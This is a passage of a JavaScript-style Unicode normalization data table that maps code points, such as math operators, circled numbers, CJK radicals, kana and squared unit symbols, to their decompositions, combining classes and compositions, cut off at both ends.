56:[,,{824:8653}],8658:[,,{824:8655}],8660:[,,{824:8654}]},8704:{8707:[,,{824:8708}],8708:[[8707,824]],8712:[,,{824:8713}],8713:[[8712,824]],8715:[,,{824:8716}],8716:[[8715,824]],8739:[,,{824:8740}],8740:[[8739,824]],8741:[,,{824:8742}],8742:[[8741,824]],8748:[[8747,8747],256],8749:[[8747,8747,8747],256],8751:[[8750,8750],256],8752:[[8750,8750,8750],256],8764:[,,{824:8769}],8769:[[8764,824]],8771:[,,{824:8772}],8772:[[8771,824]],8773:[,,{824:8775}],8775:[[8773,824]],8776:[,,{824:8777}],8777:[[8776,824]],8781:[,,{824:8813}],8800:[[61,824]],8801:[,,{824:8802}],8802:[[8801,824]],8804:[,,{824:8816}],8805:[,,{824:8817}],8813:[[8781,824]],8814:[[60,824]],8815:[[62,824]],8816:[[8804,824]],8817:[[8805,824]],8818:[,,{824:8820}],8819:[,,{824:8821}],8820:[[8818,824]],8821:[[8819,824]],8822:[,,{824:8824}],8823:[,,{824:8825}],8824:[[8822,824]],8825:[[8823,824]],8826:[,,{824:8832}],8827:[,,{824:8833}],8828:[,,{824:8928}],8829:[,,{824:8929}],8832:[[8826,824]],8833:[[8827,824]],8834:[,,{824:8836}],8835:[,,{824:8837}],8836:[[8834,824]],8837:[[8835,824]],8838:[,,{824:8840}],8839:[,,{824:8841}],8840:[[8838,824]],8841:[[8839,824]],8849:[,,{824:8930}],8850:[,,{824:8931}],8866:[,,{824:8876}],8872:[,,{824:8877}],8873:[,,{824:8878}],8875:[,,{824:8879}],8876:[[8866,824]],8877:[[8872,824]],8878:[[8873,824]],8879:[[8875,824]],8882:[,,{824:8938}],8883:[,,{824:8939}],8884:[,,{824:8940}],8885:[,,{824:8941}],8928:[[8828,824]],8929:[[8829,824]],8930:[[8849,824]],8931:[[8850,824]],8938:[[8882,824]],8939:[[8883,824]],8940:[[8884,824]],8941:[[8885,824]]},8960:{9001:[[12296]],9002:[[12297]]},9216:{9312:[[49],256],9313:[[50],256],9314:[[51],256],9315:[[52],256],9316:[[53],256],9317:[[54],256],9318:[[55],256],9319:[[56],256],9320:[[57],256],9321:[[49,48],256],9322:[[49,49],256],9323:[[49,50],256],9324:[[49,51],256],9325:[[49,52],256],9326:[[49,53],256],9327:[[49,54],256],9328:[[49,55],256],9329:[[49,56],256],9330:[[49,57],256],9331:[[50,48],256],9332:[[40,49,41],256],9333:[[40,50,41],256],9334:[[40,51,41],256],9335:[[40,52,41],256],9336:[[40,53,41],256],9337:[[40,54,41],256],9338:[[40,55,41],256],9339:[[40,56,41],256],9340:[[40,57,41],256],9341:[[40,49,48,41],256],9342:[[40,49,49,41],256],9343:[[40,49,50,41],256],9344:[[40,49,51,41],256],9345:[[40,49,52,41],256],9346:[[40,49,53,41],256],9347:[[40,49,54,41],256],9348:[[40,49,55,41],256],9349:[[40,49,56,41],256],9350:[[40,49,57,41],256],9351:[[40,50,48,41],256],9352:[[49,46],256],9353:[[50,46],256],9354:[[51,46],256],9355:[[52,46],256],9356:[[53,46],256],9357:[[54,46],256],9358:[[55,46],256],9359:[[56,46],256],9360:[[57,46],256],9361:[[49,48,46],256],9362:[[49,49,46],256],9363:[[49,50,46],256],9364:[[49,51,46],256],9365:[[49,52,46],256],9366:[[49,53,46],256],9367:[[49,54,46],256],9368:[[49,55,46],256],9369:[[49,56,46],256],9370:[[49,57,46],256],9371:[[50,48,46],256],9372:[[40,97,41],256],9373:[[40,98,41],256],9374:[[40,99,41],256],9375:[[40,100,41],256],9376:[[40,101,41],256],9377:[[40,102,41],256],9378:[[40,103,41],256],9379:[[40,104,41],256],9380:[[40,105,41],256],9381:[[40,106,41],256],9382:[[40,107,41],256],9383:[[40,108,41],256],9384:[[40,109,41],256],9385:[[40,110,41],256],9386:[[40,111,41],256],9387:[[40,112,41],256],9388:[[40,113,41],256],9389:[[40,114,41],256],9390:[[40,115,41],256],9391:[[40,116,41],256],9392:[[40,117,41],256],9393:[[40,118,41],256],9394:[[40,119,41],256],9395:[[40,120,41],256],9396:[[40,121,41],256],9397:[[40,122,41],256],9398:[[65],256],9399:[[66],256],9400:[[67],256],9401:[[68],256],9402:[[69],256],9403:[[70],256],9404:[[71],256],9405:[[72],256],9406:[[73],256],9407:[[74],256],9408:[[75],256],9409:[[76],256],9410:[[77],256],9411:[[78],256],9412:[[79],256],9413:[[80],256],9414:[[81],256],9415:[[82],256],9416:[[83],256],9417:[[84],256],9418:[[85],256],9419:[[86],256],9420:[[87],256],9421:[[88],256],9422:[[89],256],9423:[[90],256],9424:[[97],256],9425:[[98],256],9426:[[99],256],9427:[[100],256],9428:[[101],256],9429:[[102],256],9430:[[103],256],9431:[[104],256],9432:[[105],256],9433:[[106],256],9434:[[107],256],9435:[[108],256],9436:[[109],256],9437:[[110],256],9438:[[111],256],9439:[[112],256],9440:[[113],256],9441:[[114],256],9442:[[115],256],9443:[[116],256],9444:[[117],256],9445:[[118],256],9446:[[119],256],9447:[[120],256],9448:[[121],256],9449:[[122],256],9450:[[48],256]},10752:{10764:[[8747,8747,8747,8747],256],10868:[[58,58,61],256],10869:[[61,61],256],10870:[[61,61,61],256],10972:[[10973,824],512]},11264:{11388:[[106],256],11389:[[86],256],11503:[,230],11504:[,230],11505:[,230]},11520:{11631:[[11617],256],11647:[,9],11744:[,230],11745:[,230],11746:[,230],11747:[,230],11748:[,230],11749:[,230],11750:[,230],11751:[,230],11752:[,230],11753:[,230],11754:[,230],11755:[,230],11756:[,230],11757:[,230],11758:[,230],11759:[,230],11760:[,230],11761:[,230],11762:[,230],11763:[,230],11764:[,230],11765:[,230],11766:[,230],11767:[,230],11768:[,230],11769:[,230],11770:[,230],11771:[,230],11772:[,230],11773:[,230],11774:[,230],11775:[,230]},11776:{11935:[[27597],256],12019:[[40863],256]},12032:{12032:[[19968],256],12033:[[20008],256],12034:[[20022],256],12035:[[20031],256],12036:[[20057],256],12037:[[20101],256],12038:[[20108],256],12039:[[20128],256],12040:[[20154],256],12041:[[20799],256],12042:[[20837],256],12043:[[20843],256],12044:[[20866],256],12045:[[20886],256],12046:[[20907],256],12047:[[20960],256],12048:[[20981],256],12049:[[20992],256],12050:[[21147],256],12051:[[21241],256],12052:[[21269],256],12053:[[21274],256],12054:[[21304],256],12055:[[21313],256],12056:[[21340],256],12057:[[21353],256],12058:[[21378],256],12059:[[21430],256],12060:[[21448],256],12061:[[21475],256],12062:[[22231],256],12063:[[22303],256],12064:[[22763],256],12065:[[22786],256],12066:[[22794],256],12067:[[22805],256],12068:[[22823],256],12069:[[22899],256],12070:[[23376],256],12071:[[23424],256],12072:[[23544],256],12073:[[23567],256],12074:[[23586],256],12075:[[23608],256],12076:[[23662],256],12077:[[23665],256],12078:[[24027],256],12079:[[24037],256],12080:[[24049],256],12081:[[24062],256],12082:[[24178],256],12083:[[24186],256],12084:[[24191],256],12085:[[24308],256],12086:[[24318],256],12087:[[24331],256],12088:[[24339],256],12089:[[24400],256],12090:[[24417],256],12091:[[24435],256],12092:[[24515],256],12093:[[25096],256],12094:[[25142],256],12095:[[25163],256],12096:[[25903],256],12097:[[25908],256],12098:[[25991],256],12099:[[26007],256],12100:[[26020],256],12101:[[26041],256],12102:[[26080],256],12103:[[26085],256],12104:[[26352],256],12105:[[26376],256],12106:[[26408],256],12107:[[27424],256],12108:[[27490],256],12109:[[27513],256],12110:[[27571],256],12111:[[27595],256],12112:[[27604],256],12113:[[27611],256],12114:[[27663],256],12115:[[27668],256],12116:[[27700],256],12117:[[28779],256],12118:[[29226],256],12119:[[29238],256],12120:[[29243],256],12121:[[29247],256],12122:[[29255],256],12123:[[29273],256],12124:[[29275],256],12125:[[29356],256],12126:[[29572],256],12127:[[29577],256],12128:[[29916],256],12129:[[29926],256],12130:[[29976],256],12131:[[29983],256],12132:[[29992],256],12133:[[3e4],256],12134:[[30091],256],12135:[[30098],256],12136:[[30326],256],12137:[[30333],256],12138:[[30382],256],12139:[[30399],256],12140:[[30446],256],12141:[[30683],256],12142:[[30690],256],12143:[[30707],256],12144:[[31034],256],12145:[[31160],256],12146:[[31166],256],12147:[[31348],256],12148:[[31435],256],12149:[[31481],256],12150:[[31859],256],12151:[[31992],256],12152:[[32566],256],12153:[[32593],256],12154:[[32650],256],12155:[[32701],256],12156:[[32769],256],12157:[[32780],256],12158:[[32786],256],12159:[[32819],256],12160:[[32895],256],12161:[[32905],256],12162:[[33251],256],12163:[[33258],256],12164:[[33267],256],12165:[[33276],256],12166:[[33292],256],12167:[[33307],256],12168:[[33311],256],12169:[[33390],256],12170:[[33394],256],12171:[[33400],256],12172:[[34381],256],12173:[[34411],256],12174:[[34880],256],12175:[[34892],256],12176:[[34915],256],12177:[[35198],256],12178:[[35211],256],12179:[[35282],256],12180:[[35328],256],12181:[[35895],256],12182:[[35910],256],12183:[[35925],256],12184:[[35960],256],12185:[[35997],256],12186:[[36196],256],12187:[[36208],256],12188:[[36275],256],12189:[[36523],256],12190:[[36554],256],12191:[[36763],256],12192:[[36784],256],12193:[[36789],256],12194:[[37009],256],12195:[[37193],256],12196:[[37318],256],12197:[[37324],256],12198:[[37329],256],12199:[[38263],256],12200:[[38272],256],12201:[[38428],256],12202:[[38582],256],12203:[[38585],256],12204:[[38632],256],12205:[[38737],256],12206:[[38750],256],12207:[[38754],256],12208:[[38761],256],12209:[[38859],256],12210:[[38893],256],12211:[[38899],256],12212:[[38913],256],12213:[[39080],256],12214:[[39131],256],12215:[[39135],256],12216:[[39318],256],12217:[[39321],256],12218:[[39340],256],12219:[[39592],256],12220:[[39640],256],12221:[[39647],256],12222:[[39717],256],12223:[[39727],256],12224:[[39730],256],12225:[[39740],256],12226:[[39770],256],12227:[[40165],256],12228:[[40565],256],12229:[[40575],256],12230:[[40613],256],12231:[[40635],256],12232:[[40643],256],12233:[[40653],256],12234:[[40657],256],12235:[[40697],256],12236:[[40701],256],12237:[[40718],256],12238:[[40723],256],12239:[[40736],256],12240:[[40763],256],12241:[[40778],256],12242:[[40786],256],12243:[[40845],256],12244:[[40860],256],12245:[[40864],256]},12288:{12288:[[32],256],12330:[,218],12331:[,228],12332:[,232],12333:[,222],12334:[,224],12335:[,224],12342:[[12306],256],12344:[[21313],256],12345:[[21316],256],12346:[[21317],256],12358:[,,{12441:12436}],12363:[,,{12441:12364}],12364:[[12363,12441]],12365:[,,{12441:12366}],12366:[[12365,12441]],12367:[,,{12441:12368}],12368:[[12367,12441]],12369:[,,{12441:12370}],12370:[[12369,12441]],12371:[,,{12441:12372}],12372:[[12371,12441]],12373:[,,{12441:12374}],12374:[[12373,12441]],12375:[,,{12441:12376}],12376:[[12375,12441]],12377:[,,{12441:12378}],12378:[[12377,12441]],12379:[,,{12441:12380}],12380:[[12379,12441]],12381:[,,{12441:12382}],12382:[[12381,12441]],12383:[,,{12441:12384}],12384:[[12383,12441]],12385:[,,{12441:12386}],12386:[[12385,12441]],12388:[,,{12441:12389}],12389:[[12388,12441]],12390:[,,{12441:12391}],12391:[[12390,12441]],12392:[,,{12441:12393}],12393:[[12392,12441]],12399:[,,{12441:12400,12442:12401}],12400:[[12399,12441]],12401:[[12399,12442]],12402:[,,{12441:12403,12442:12404}],12403:[[12402,12441]],12404:[[12402,12442]],12405:[,,{12441:12406,12442:12407}],12406:[[12405,12441]],12407:[[12405,12442]],12408:[,,{12441:12409,12442:12410}],12409:[[12408,12441]],12410:[[12408,12442]],12411:[,,{12441:12412,12442:12413}],12412:[[12411,12441]],12413:[[12411,12442]],12436:[[12358,12441]],12441:[,8],12442:[,8],12443:[[32,12441],256],12444:[[32,12442],256],12445:[,,{12441:12446}],12446:[[12445,12441]],12447:[[12424,12426],256],12454:[,,{12441:12532}],12459:[,,{12441:12460}],12460:[[12459,12441]],12461:[,,{12441:12462}],12462:[[12461,12441]],12463:[,,{12441:12464}],12464:[[12463,12441]],12465:[,,{12441:12466}],12466:[[12465,12441]],12467:[,,{12441:12468}],12468:[[12467,12441]],12469:[,,{12441:12470}],12470:[[12469,12441]],12471:[,,{12441:12472}],12472:[[12471,12441]],12473:[,,{12441:12474}],12474:[[12473,12441]],12475:[,,{12441:12476}],12476:[[12475,12441]],12477:[,,{12441:12478}],12478:[[12477,12441]],12479:[,,{12441:12480}],12480:[[12479,12441]],12481:[,,{12441:12482}],12482:[[12481,12441]],12484:[,,{12441:12485}],12485:[[12484,12441]],12486:[,,{12441:12487}],12487:[[12486,12441]],12488:[,,{12441:12489}],12489:[[12488,12441]],12495:[,,{12441:12496,12442:12497}],12496:[[12495,12441]],12497:[[12495,12442]],12498:[,,{12441:12499,12442:12500}],12499:[[12498,12441]],12500:[[12498,12442]],12501:[,,{12441:12502,12442:12503}],12502:[[12501,12441]],12503:[[12501,12442]],12504:[,,{12441:12505,12442:12506}],12505:[[12504,12441]],12506:[[12504,12442]],12507:[,,{12441:12508,12442:12509}],12508:[[12507,12441]],12509:[[12507,12442]],12527:[,,{12441:12535}],12528:[,,{12441:12536}],12529:[,,{12441:12537}],12530:[,,{12441:12538}],12532:[[12454,12441]],12535:[[12527,12441]],12536:[[12528,12441]],12537:[[12529,12441]],12538:[[12530,12441]],12541:[,,{12441:12542}],12542:[[12541,12441]],12543:[[12467,12488],256]},12544:{12593:[[4352],256],12594:[[4353],256],12595:[[4522],256],12596:[[4354],256],12597:[[4524],256],12598:[[4525],256],12599:[[4355],256],12600:[[4356],256],12601:[[4357],256],12602:[[4528],256],12603:[[4529],256],12604:[[4530],256],12605:[[4531],256],12606:[[4532],256],12607:[[4533],256],12608:[[4378],256],12609:[[4358],256],12610:[[4359],256],12611:[[4360],256],12612:[[4385],256],12613:[[4361],256],12614:[[4362],256],12615:[[4363],256],12616:[[4364],256],12617:[[4365],256],12618:[[4366],256],12619:[[4367],256],12620:[[4368],256],12621:[[4369],256],12622:[[4370],256],12623:[[4449],256],12624:[[4450],256],12625:[[4451],256],12626:[[4452],256],12627:[[4453],256],12628:[[4454],256],12629:[[4455],256],12630:[[4456],256],12631:[[4457],256],12632:[[4458],256],12633:[[4459],256],12634:[[4460],256],12635:[[4461],256],12636:[[4462],256],12637:[[4463],256],12638:[[4464],256],12639:[[4465],256],12640:[[4466],256],12641:[[4467],256],12642:[[4468],256],12643:[[4469],256],12644:[[4448],256],12645:[[4372],256],12646:[[4373],256],12647:[[4551],256],12648:[[4552],256],12649:[[4556],256],12650:[[4558],256],12651:[[4563],256],12652:[[4567],256],12653:[[4569],256],12654:[[4380],256],12655:[[4573],256],12656:[[4575],256],12657:[[4381],256],12658:[[4382],256],12659:[[4384],256],12660:[[4386],256],12661:[[4387],256],12662:[[4391],256],12663:[[4393],256],12664:[[4395],256],12665:[[4396],256],12666:[[4397],256],12667:[[4398],256],12668:[[4399],256],12669:[[4402],256],12670:[[4406],256],12671:[[4416],256],12672:[[4423],256],12673:[[4428],256],12674:[[4593],256],12675:[[4594],256],12676:[[4439],256],12677:[[4440],256],12678:[[4441],256],12679:[[4484],256],12680:[[4485],256],12681:[[4488],256],12682:[[4497],256],12683:[[4498],256],12684:[[4500],256],12685:[[4510],256],12686:[[4513],256],12690:[[19968],256],12691:[[20108],256],12692:[[19977],256],12693:[[22235],256],12694:[[19978],256],12695:[[20013],256],12696:[[19979],256],12697:[[30002],256],12698:[[20057],256],12699:[[19993],256],12700:[[19969],256],12701:[[22825],256],12702:[[22320],256],12703:[[20154],256]},12800:{12800:[[40,4352,41],256],12801:[[40,4354,41],256],12802:[[40,4355,41],256],12803:[[40,4357,41],256],12804:[[40,4358,41],256],12805:[[40,4359,41],256],12806:[[40,4361,41],256],12807:[[40,4363,41],256],12808:[[40,4364,41],256],12809:[[40,4366,41],256],12810:[[40,4367,41],256],12811:[[40,4368,41],256],12812:[[40,4369,41],256],12813:[[40,4370,41],256],12814:[[40,4352,4449,41],256],12815:[[40,4354,4449,41],256],12816:[[40,4355,4449,41],256],12817:[[40,4357,4449,41],256],12818:[[40,4358,4449,41],256],12819:[[40,4359,4449,41],256],12820:[[40,4361,4449,41],256],12821:[[40,4363,4449,41],256],12822:[[40,4364,4449,41],256],12823:[[40,4366,4449,41],256],12824:[[40,4367,4449,41],256],12825:[[40,4368,4449,41],256],12826:[[40,4369,4449,41],256],12827:[[40,4370,4449,41],256],12828:[[40,4364,4462,41],256],12829:[[40,4363,4457,4364,4453,4523,41],256],12830:[[40,4363,4457,4370,4462,41],256],12832:[[40,19968,41],256],12833:[[40,20108,41],256],12834:[[40,19977,41],256],12835:[[40,22235,41],256],12836:[[40,20116,41],256],12837:[[40,20845,41],256],12838:[[40,19971,41],256],12839:[[40,20843,41],256],12840:[[40,20061,41],256],12841:[[40,21313,41],256],12842:[[40,26376,41],256],12843:[[40,28779,41],256],12844:[[40,27700,41],256],12845:[[40,26408,41],256],12846:[[40,37329,41],256],12847:[[40,22303,41],256],12848:[[40,26085,41],256],12849:[[40,26666,41],256],12850:[[40,26377,41],256],12851:[[40,31038,41],256],12852:[[40,21517,41],256],12853:[[40,29305,41],256],12854:[[40,36001,41],256],12855:[[40,31069,41],256],12856:[[40,21172,41],256],12857:[[40,20195,41],256],12858:[[40,21628,41],256],12859:[[40,23398,41],256],12860:[[40,30435,41],256],12861:[[40,20225,41],256],12862:[[40,36039,41],256],12863:[[40,21332,41],256],12864:[[40,31085,41],256],12865:[[40,20241,41],256],12866:[[40,33258,41],256],12867:[[40,33267,41],256],12868:[[21839],256],12869:[[24188],256],12870:[[25991],256],12871:[[31631],256],12880:[[80,84,69],256],12881:[[50,49],256],12882:[[50,50],256],12883:[[50,51],256],12884:[[50,52],256],12885:[[50,53],256],12886:[[50,54],256],12887:[[50,55],256],12888:[[50,56],256],12889:[[50,57],256],12890:[[51,48],256],12891:[[51,49],256],12892:[[51,50],256],12893:[[51,51],256],12894:[[51,52],256],12895:[[51,53],256],12896:[[4352],256],12897:[[4354],256],12898:[[4355],256],12899:[[4357],256],12900:[[4358],256],12901:[[4359],256],12902:[[4361],256],12903:[[4363],256],12904:[[4364],256],12905:[[4366],256],12906:[[4367],256],12907:[[4368],256],12908:[[4369],256],12909:[[4370],256],12910:[[4352,4449],256],12911:[[4354,4449],256],12912:[[4355,4449],256],12913:[[4357,4449],256],12914:[[4358,4449],256],12915:[[4359,4449],256],12916:[[4361,4449],256],12917:[[4363,4449],256],12918:[[4364,4449],256],12919:[[4366,4449],256],12920:[[4367,4449],256],12921:[[4368,4449],256],12922:[[4369,4449],256],12923:[[4370,4449],256],12924:[[4366,4449,4535,4352,4457],256],12925:[[4364,4462,4363,4468],256],12926:[[4363,4462],256],12928:[[19968],256],12929:[[20108],256],12930:[[19977],256],12931:[[22235],256],12932:[[20116],256],12933:[[20845],256],12934:[[19971],256],12935:[[20843],256],12936:[[20061],256],12937:[[21313],256],12938:[[26376],256],12939:[[28779],256],12940:[[27700],256],12941:[[26408],256],12942:[[37329],256],12943:[[22303],256],12944:[[26085],256],12945:[[26666],256],12946:[[26377],256],12947:[[31038],256],12948:[[21517],256],12949:[[29305],256],12950:[[36001],256],12951:[[31069],256],12952:[[21172],256],12953:[[31192],256],12954:[[30007],256],12955:[[22899],256],12956:[[36969],256],12957:[[20778],256],12958:[[21360],256],12959:[[27880],256],12960:[[38917],256],12961:[[20241],256],12962:[[20889],256],12963:[[27491],256],12964:[[19978],256],12965:[[20013],256],12966:[[19979],256],12967:[[24038],256],12968:[[21491],256],12969:[[21307],256],12970:[[23447],256],12971:[[23398],256],12972:[[30435],256],12973:[[20225],256],12974:[[36039],256],12975:[[21332],256],12976:[[22812],256],12977:[[51,54],256],12978:[[51,55],256],12979:[[51,56],256],12980:[[51,57],256],12981:[[52,48],256],12982:[[52,49],256],12983:[[52,50],256],12984:[[52,51],256],12985:[[52,52],256],12986:[[52,53],256],12987:[[52,54],256],12988:[[52,55],256],12989:[[52,56],256],12990:[[52,57],256],12991:[[53,48],256],12992:[[49,26376],256],12993:[[50,26376],256],12994:[[51,26376],256],12995:[[52,26376],256],12996:[[53,26376],256],12997:[[54,26376],256],12998:[[55,26376],256],12999:[[56,26376],256],13e3:[[57,26376],256],13001:[[49,48,26376],256],13002:[[49,49,26376],256],13003:[[49,50,26376],256],13004:[[72,103],256],13005:[[101,114,103],256],13006:[[101,86],256],13007:[[76,84,68],256],13008:[[12450],256],13009:[[12452],256],13010:[[12454],256],13011:[[12456],256],13012:[[12458],256],13013:[[12459],256],13014:[[12461],256],13015:[[12463],256],13016:[[12465],256],13017:[[12467],256],13018:[[12469],256],13019:[[12471],256],13020:[[12473],256],13021:[[12475],256],13022:[[12477],256],13023:[[12479],256],13024:[[12481],256],13025:[[12484],256],13026:[[12486],256],13027:[[12488],256],13028:[[12490],256],13029:[[12491],256],13030:[[12492],256],13031:[[12493],256],13032:[[12494],256],13033:[[12495],256],13034:[[12498],256],13035:[[12501],256],13036:[[12504],256],13037:[[12507],256],13038:[[12510],256],13039:[[12511],256],13040:[[12512],256],13041:[[12513],256],13042:[[12514],256],13043:[[12516],256],13044:[[12518],256],13045:[[12520],256],13046:[[12521],256],13047:[[12522],256],13048:[[12523],256],13049:[[12524],256],13050:[[12525],256],13051:[[12527],256],13052:[[12528],256],13053:[[12529],256],13054:[[12530],256]},13056:{13056:[[12450,12497,12540,12488],256],13057:[[12450,12523,12501,12449],256],13058:[[12450,12531,12506,12450],256],13059:[[12450,12540,12523],256],13060:[[12452,12491,12531,12464],256],13061:[[12452,12531,12481],256],13062:[[12454,12457,12531],256],13063:[[12456,12473,12463,12540,12489],256],13064:[[12456,12540,12459,12540],256],13065:[[12458,12531,12473],256],13066:[[12458,12540,12512],256],13067:[[12459,12452,12522],256],13068:[[12459,12521,12483,12488],256],13069:[[12459,12525,12522,12540],256],13070:[[12460,12525,12531],256],13071:[[12460,12531,12510],256],13072:[[12462,12460],256],13073:[[12462,12491,12540],256],13074:[[12461,12517,12522,12540],256],13075:[[12462,12523,12480,12540],256],13076:[[12461,12525],256],13077:[[12461,12525,12464,12521,12512],256],13078:[[12461,12525,12513,12540,12488,12523],256],13079:[[12461,12525,12527,12483,12488],256],13080:[[12464,12521,12512],256],13081:[[12464,12521,12512,12488,12531],256],13082:[[12463,12523,12476,12452,12525],256],13083:[[12463,12525,12540,12493],256],13084:[[12465,12540,12473],256],13085:[[12467,12523,12490],256],13086:[[12467,12540,12509],256],13087:[[12469,12452,12463,12523],256],13088:[[12469,12531,12481,12540,12512],256],13089:[[12471,12522,12531,12464],256],13090:[[12475,12531,12481],256],13091:[[12475,12531,12488],256],13092:[[12480,12540,12473],256],13093:[[12487,12471],256],13094:[[12489,12523],256],13095:[[12488,12531],256],13096:[[12490,12494],256],13097:[[12494,12483,12488],256],13098:[[12495,12452,12484],256],13099:[[12497,12540,12475,12531,12488],256],13100:[[12497,12540,12484],256],13101:[[12496,12540,12524,12523],256],13102:[[12500,12450,12473,12488,12523],256],13103:[[12500,12463,12523],256],13104:[[12500,12467],256],13105:[[12499,12523],256],13106:[[12501,12449,12521,12483,12489],256],13107:[[12501,12451,12540,12488],256],13108:[[12502,12483,12471,12455,12523],256],13109:[[12501,12521,12531],256],13110:[[12504,12463,12479,12540,12523],256],13111:[[12506,12477],256],13112:[[12506,12491,12498],256],13113:[[12504,12523,12484],256],13114:[[12506,12531,12473],256],13115:[[12506,12540,12472],256],13116:[[12505,12540,12479],256],13117:[[12509,12452,12531,12488],256],13118:[[12508,12523,12488],256],13119:[[12507,12531],256],13120:[[12509,12531,12489],256],13121:[[12507,12540,12523],256],13122:[[12507,12540,12531],256],13123:[[12510,12452,12463,12525],256],13124:[[12510,12452,12523],256],13125:[[12510,12483,12495],256],13126:[[12510,12523,12463],256],13127:[[12510,12531,12471,12519,12531],256],13128:[[12511,12463,12525,12531],256],13129:[[12511,12522],256],13130:[[12511,12522,12496,12540,12523],256],13131:[[12513,12460],256],13132:[[12513,12460,12488,12531],256],13133:[[12513,12540,12488,12523],256],13134:[[12516,12540,12489],256],13135:[[12516,12540,12523],256],13136:[[12518,12450,12531],256],13137:[[12522,12483,12488,12523],256],13138:[[12522,12521],256],13139:[[12523,12500,12540],256],13140:[[12523,12540,12502,12523],256],13141:[[12524,12512],256],13142:[[12524,12531,12488,12466,12531],256],13143:[[12527,12483,12488],256],13144:[[48,28857],256],13145:[[49,28857],256],13146:[[50,28857],256],13147:[[51,28857],256],13148:[[52,28857],256],13149:[[53,28857],256],13150:[[54,28857],256],13151:[[55,28857],256],13152:[[56,28857],256],13153:[[57,28857],256],13154:[[49,48,28857],256],13155:[[49,49,28857],256],13156:[[49,50,28857],256],13157:[[49,51,28857],256],13158:[[49,52,28857],256],13159:[[49,53,28857],256],13160:[[49,54,28857],256],13161:[[49,55,28857],256],13162:[[49,56,28857],256],13163:[[49,57,28857],256],13164:[[50,48,28857],256],13165:[[50,49,28857],256],13166:[[50,50,28857],256],13167:[[50,51,28857],256],13168:[[50,52,28857],256],13169:[[104,80,97],256],13170:[[100,97],256],13171:[[65,85],256],13172:[[98,97,114],256],13173:[[111,86],256],13174:[[112,99],256],13175:[[100,109],256],13176:[[100,109,178],256],13177:[[100,109,179],256],13178:[[73,85],256],13179:[[24179,25104],256],13180:[[26157,21644],256],13181:[[22823,27491],256],13182:[[26126,27835],256],13183:[[26666,24335,20250,31038],256],13184:[[112,65],256],13185:[[110,65],256],13186:[[956,65],256],13187:[[109,65],256],13188:[[107,65],256],13189:[[75,66],256],13190:[[77,66],256],13191:[[71,66],256],13192:[[99,97,108],256],13193:[[107,99,97,108],256],13194:[[112,70],256],13195:[[110,70],256],13196:[[956,70],256],13197:[[956,103],256],13198:[[109,103],256],13199:[[107,103],256],13200:[[72,122],256],13201:[[107,72,122],256],13202:[[77,72,122],256],13203:[[71,72,122],256],13204:[[84,72,122],256],13205:[[956,8467],256],13206:[[109,8467],256],13207:[[100,8467],256],13208:[[107,8467],256],13209:[[102,109],256],13210:[[110,109],256],13211:[[956,109],256],13212:[[109,109],256],13213:[[99,109],256],13214:[[107,109],256],13215:[[109,109,178],256],13216:[[99,109,178],256],13217:[[109,178],256],13218:[[107,109,178],256],13219:[[109,109,179],256],13220:[[99,109,179],256],13221:[[109,179],256],13222:[[107,109,179],256],13223:[[109,8725,115],256],13224:[[109,8725,115,178],256],13225:[[80,97],256],13226:[[107,80,97],256],13227:[[77,80,97],256],13228:[[71,80,97],256],13229:[[114,97,100],256],13230:[[114,97,100,8725,115],256],13231:[[114,97,100,8725,115,178],256],13232:[[112,115],256],13233:[[110,115],256],13234:[[956,115],256],13235:[[109,115],256],13236:[[112,86],256],13237:[[110,86],256],13238:[[956,86],256],13239:[[109,86],256],13240:[[107,86],256],13241:[[77,86],256],13242:[[112,87],256],13243:[[110,87],256],13244:[[956,87],256],13245:[[109,87],256],13246:[[107,87],256],13247:[[77,87],256],13248:[[107,937],256],13249:[[77,937],256],13250:[[97,46,109,46],256],13251:[[66,113],256],13252:[[99,99],256],13253:[[99,100],256],13254:[[67,8725,107,103],256],13255:[[67,111,46],256],13256:[[100,66],256],13257:[[71,121],256],13258:[[104,97],256],13259:[[72,80],256],13260:[[105,110],256],13261:[[75,75],256],13262:[[75,77],256],13263:[[107,116],256],13264:[[108,109],256],13265:[[108,110],256],13266:[[108,111,103],256],13267:[[108,120],256],13268:[[109,98],256],13269:[[109,105,108],256],13270:[[109,111,108],256],13271:[[80,72],256],13272:[[112,46,109,46],256],13273:[[80,80,77],256],13274:[[80,82],256],13275:[[115,114],256],13276:[[83,118],256],13277:[[87,98],256],13278:[[86,8725,109],256],13279:[[65,8725,109],256],13280:[[49,26085],256],13281:[[50,26085],256],13282:[[51,26085],256],13283:[[52,26085],256],13284:[[53,26085],256],13285:[[54,26085],256],13286:[[55,26085],256],13287:[[56,26085],256],13288:[[57,26085],256],13289:[[49,48,26085],256],13290:[[49,49,26085],256],13291:[[49,50,26085],256],13292:[[49,51,26085],256],13293:[[49,52,26085],256],13294:[[49,53,26085],256],13295:[[49,54,26085],256],13296:[[49,55,26085],256],13297:[[49,56,26085],256],13298:[[49,57,26085],256],13299:[[50,48,26085],256],13300:[[50,49,26085],256],13301:[[50,50,26085],256],13302:[[50,51,26085],256],13303:[[50,52,26085],256],13304:[[50,53,26085],256],13305:[[50,54,26085],256],13306:[[50,55,26085],256],13307:[[50,56,26085],256],13308:[[50,57,26085],256],13309:[[51,48,26085],256],13310:[[51,49,26085],256],13311:[[103,97,108],256]},27136:{92912:[,1],92913:[,1],92914:[,1],92915:[,1],92916:[,1]},27392:{92976:[,230],92977:[,230],92978:[,230],92979:[,230],92980:[,230],92981:[,230],92982:[,230]},42496:{42607:[,230],42612:[,230],42613:[,230],42614:[,230],42615:[,230],42616:[,230],42617:[,230],42618:[,230],42619:[,230],42620:[,230],42621:[,230],42652:[[1098],256],42653:[[1100],256],42655:[,230],42736:[,230],42737:[,230]},42752:{42864:[[42863],256],43e3:[[294],256],43001:[[339],256]},43008:{43014:[,9],43204:[,9],43232:[,230],43233:[,230],43234:[,230],43235:[,230],43236:[,230],43237:[,230],43238:[,230],43239:[,230],43240:[,230],43241:[,230],43242:[,230],43243:[,230],43244:[,230],43245:[,230],43246:[,230],43247:[,230],43248:[,230],43249:[,230]},43264:{43307:[,220],43308:[,220],43309:[,220],43347:[,9],43443:[,7],43456:[,9]},43520:{43696:[,230],43698:[,230],43699:[,230],43700:[,220],43703:[,230],43704:[,230],43710:[,230],43711:[,230],43713:[,230],43766:[,9]},43776:{43868:[[42791],256],43869:[[43831],256],43870:[[619],256],43871:[[43858],256],44013:[,9]},48128:{113822:[,1]},53504:{119134:[[119127,119141],512],119135:[[119128,119141],512],119136:[[119135,119150],512],119137:[[119135,119151],512],119138:[[119135,119152],512],119139:[[119135,119153],512],119140:[[119135,119154],512],119141:[,216],119142:[,216],119143:[,1],119144:[,1